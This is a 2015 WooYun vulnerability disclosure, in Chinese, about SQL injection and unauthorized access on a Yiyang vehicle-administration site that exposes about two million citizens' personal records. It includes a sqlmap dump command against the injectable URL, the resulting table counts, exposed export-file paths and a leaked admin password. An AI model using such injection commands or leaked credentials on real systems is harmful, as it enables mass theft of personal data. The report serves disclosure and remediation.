漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0149827

漏洞标题:益阳某敏感单位/车管所(SQL注入/未授权访问)两百万车数据泄漏(身份证/车牌/电话号码/家庭住址)

相关厂商:www.jtjc.gov.cn

漏洞作者: 路人甲

提交时间:2015-10-27 14:58

修复时间:2015-11-01 15:00

公开时间:2015-11-01 15:00

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:已交由第三方合作机构(公安部一所)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-10-27: 细节已通知厂商并且等待厂商处理中

2015-11-01: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

表示很无奈,被做黑产的拿到就GG Boom

详细说明:





一日.不小心看到一组数据,然后搜索了一下



于是各种各样的数据就这样就出来了

http://**.**.**.**/hnwsyy/jxtj.do?type=cx&index=80&jxmc=430942&kskm=2



http://**.**.**.**/wms/upload/file/2013110803082678.xls

http://**.**.**.**/wms/upload/file/20130715001425512.xls

http://**.**.**.**/wms/upload/file/20120530073654188.xls

http://**.**.**.**/wms/upload/file/20120523014231177.xls

然后看了一下网站/发现一个注入



http://**.**.**.**/wms/login.jsp 得到 账号admin 密码 073796588

这个里面没有什么数据!

想了一会儿.那么我上面搜索到的是导出的数据,那么这些数据到底在哪呢?

继续看看----------------->

漏洞证明:

C:\Python27\sqlmap>sqlmap.py -u "http://**.**.**.**/hnwsyy/jxtj.do?type=cx&i





ndex=80&jxmc=430942&kskm=2" -D HNWSCGS -T KSYY_RZ --dump

Database: HNWSCGS

+-----------------------------+---------+

| Table | Entries |

+-----------------------------+---------+

| KSYY_RZ | 2092405 |

| KSYY_IP | 1490873 |

| DRV_PREASIGN_COPY | 545317 |

| KSYY_JXTJB | 536550 |

| ZXFW_KSYYUSER | 446790 |

| KSYY_RZBF | 234806 |

| XHZB_HPZY | 205690 |

| ZXFW_DLRZ | 123812 |

| VEH_HPZY | 122874 |

| XHZB_HPZYJX | 52383 |

| NZBDB_RZ | 51962 |

| KSYY_JXTJB_BF | 22090 |

| DRV_TEMP_MIDYLR | 20894 |

那么数据就这样浮出水面了

修复方案:

过滤

删除导出文件

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-11-01 15:00

厂商回复:

最新状态:

暂无